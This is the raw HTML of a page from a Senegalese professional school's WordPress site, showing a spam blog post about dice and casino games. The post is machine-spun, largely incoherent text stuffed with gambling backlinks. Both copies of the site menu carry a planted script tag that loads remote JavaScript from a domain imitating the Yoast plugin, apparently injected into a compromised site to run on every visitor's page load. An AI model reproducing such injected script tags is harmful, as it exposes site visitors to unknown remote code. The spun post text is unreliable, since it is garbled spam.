<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/9299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=9299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Ffinest-8-dnd-https-austennis-club-2021-australian-open-casino-games%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Ffinest-8-dnd-https-austennis-club-2021-australian-open-casino-games%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-9299 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">02</div><div class="kingster-single-article-date-month">Fév</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-9299" class="post-9299 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Could there be A method to Play Gambling games At no cost?</a></li>
<li><a href="#toc-1">The newest Wonder Wonders Of these Tavern Games</a></li>
<li><a href="#toc-2">Greatest Slot machines Within the Vegas And you can Where you can Enjoy Them</a></li>
<li><a href="#toc-3">Don&rsquo;t Place Wagers Until Sure:</a></li>
<li><a href="#toc-4">Philippine Betting Providers Employed in Prostitution Ring</a></li>
</ul>
</div>
<p>Following wagers was put, the newest agent tend to activity you to definitely not bets may be placed, and will up coming <a href="https://austennis.club/2021-australian-open/">https://austennis.club/2021-australian-open/</a> stimulate the fresh dice shaker. There are several likelihood of winning, in one dice to three dices. <span id="more-9299"></span> The brand new dice will go inside the dining table away from user to help you player in the clockwise action.</p>
<ul>
<li>In the event the a Nick or Aside isn’t rolling this may be’s called a spin.</li>
<li>This article will bring small tips and you can five outlined options to get your become powering game from chance for the professionals.</li>
<li>There’s a loose purpose of trying to capture landscapes while you are locked inside the treat using this adversary–nevertheless the important part here is you can gamble a professional wargamer within the D&#038;D and it’s generally canon.</li>
<li>That is like one of the video game of Vital Part &#8211; Gambit of Ord &#8211; exact same general idea with step three other pass away, but it&rsquo;s just an excellent d8, d6, and you will d4, with gambling ranging from for each and every bullet.</li>
<li>Also, Navy has had around three months rather than video game to prepare for Armed forces.</li>
</ul>
<p>2- Complete the fresh membership design mode by entering your details, and label, day out of beginning, and contact information. You’ll should also perform a password you to adjusts to the safe code laws and regulations. We’ve refined all of our membership technique to enable it to be as the short and simple as you&rsquo;ll be able to.</p>
<h2 id="toc-0">Https://austennis.club/2021-australian-open/ &#8211; Could there be A method to Play Gambling games At no cost?</h2>
<p>Naturally, we still have to require a few items of suggestions therefore we is also be sure the term and make certain i posting withdrawals to the right lay. To your Monday Incentive, you could potentially jump for the weekend with a springtime on the action, understanding that you have your own Dr.Choice put improved having an exciting avoid-of-day promotion. Appreciate learning more about everything we have to offer? Here’s everything you may actually need to know from the the gambling establishment.</p>
<p><img decoding="async" src="http://yourbotswana.com/wp-content/uploads/2018/02/yb-sports-betting.png" alt="Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games" border="1" align="right" style="padding: 10px;"></p>
<p>Motorsport is actually a premier-octane adrenaline hurry, making it the ideal recreation to bet on. At Dr.Wager, you’ll come across odds to have Algorithm step one Grands Prix and futures places to the titles. Your task would be to make a give from cards that&rsquo;s value 21 or as near in order to it you are able to. For many who discuss , your get rid of, but if you’lso are perhaps not competitive enough, you can even stay prematurely and become outdone because of the specialist. To bring your which amazing band of position game, we’ve married challenging greatest on the web slot software company.</p>
<h2 id="toc-1">The newest Wonder Wonders Of these Tavern Games</h2>
<p>The original player metropolitan areas a great blade cards for the a rectangular away from the new betting panel. The new blade cards can be placed horizontally, vertically or diagonally but need to area for the at the very least a couple of consecutive empty squares. Orc Sword is actually enjoyed the new backside of your own handmade cards. Per pro always obtains around three cards at the beginning of enjoy. Tavern Online game to have D&#038;D will likely be unique to the industry. The overall game by itself will be rich in the reputation for the industry.</p>
<p>My personal class likes to role gamble betting and it also’s simple sufficient to create which have 7’s, rather than delaying the whole video game an excessive amount of. Following move, participants can also be once more call, increase or bend the wagers while they discover match. If this bullet is fully gone, some other d12 die are rolling, therefore participants currently have a couple of neighborhood dice. Here is the area in which participants have a final possible opportunity to to alter their wagers just before they should reveal their particular dice. Up coming, a player rolls 1d12 pass away and have it magic out of his or the woman other people. For each user are able to want to fold and you can forfeit their choice, phone call the new bet otherwise raise the choice whenever they getting convinced within roll.</p>
<h2 id="toc-2">Greatest Slot machines Within the Vegas And you can Where you can Enjoy Them</h2>
<p><img decoding="async" src="https://igamingusa.com/wp-content/uploads/2018/04/ipic3.jpg" alt="Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games"  align="right" border="1"></p>
<p>There is no doubt why these video game try enjoyable and you will addictive, however, meanwhile, they are able to find yourself performing huge loss. Use your reasoning securely and you will enjoy on condition that you’re certainly sure of what you are really doing. Other people is generally establishing highest bets, getting you under some pressure to complete a comparable. The player which gets the better casino poker give overall performance during the end of the decided series may be the champ. You have to lay wagers on the it is possible to overall performance that you become will come on the about three dice that are rolling. Dice online game can frequently key overall performance and you may render a good turnabout anywhere between that is profitable and you can who is losing.</p>
<h2 id="toc-3">Don&rsquo;t Place Wagers Until Sure:</h2>
<p>Since Fey invented the original ever before casino slot games back in the fresh later nineteenth millennium, professionals &lsquo;ve got an excellent kick out of spinning the brand new reels. However, it’s worth remembering you to specific percentage organization have a tendency to charge a great payment for using the characteristics. Hence, it can be convenient spend time investigating and contrasting him or her to determine what choices are good for you. Things to know more about casino financial tips at the our very own disposal? That’s in which we away from happier helpers are in!</p>
<h2 id="toc-4">Philippine Betting Providers Employed in Prostitution Ring</h2>
<p><img decoding="async" src="https://www.tipbet.com/static/ibox/i/3378.png" alt="Finest 8 Dnd https://austennis.club/2021-australian-open/ Casino games" align="right" border="1" ></p>
<p>The new agent asks if people desires to reroll the d10 however, it move would be because of the specialist and you will be let you know to everyone. The newest broker requires in the event the someone would like to reroll their d12 but which move will be from the agent and will also be inform you to any or all. You don&rsquo;t fundamentally must have any goes after all.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
